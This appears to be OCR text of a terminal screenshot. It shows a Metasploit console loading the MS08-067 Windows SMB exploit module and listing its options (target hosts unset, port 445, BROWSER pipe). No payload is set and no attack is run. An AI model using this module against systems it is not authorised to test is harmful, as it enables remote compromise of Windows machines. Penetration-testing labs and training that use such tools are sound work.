 Terminal
File Edit View Search Terminal Help
[i] Database already started
[i] The database appears to be already configured, skipping initialization
Metasploit
=[ metasploit v5.0.38-dev ]
+ -- --=[ 1912 exploits - 1070 auxiliary - 329 post ]
+ -- --=[ 545 payloads - 45 encoders - 10 nops ]
+ -- --=[ 3 evasion ]
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting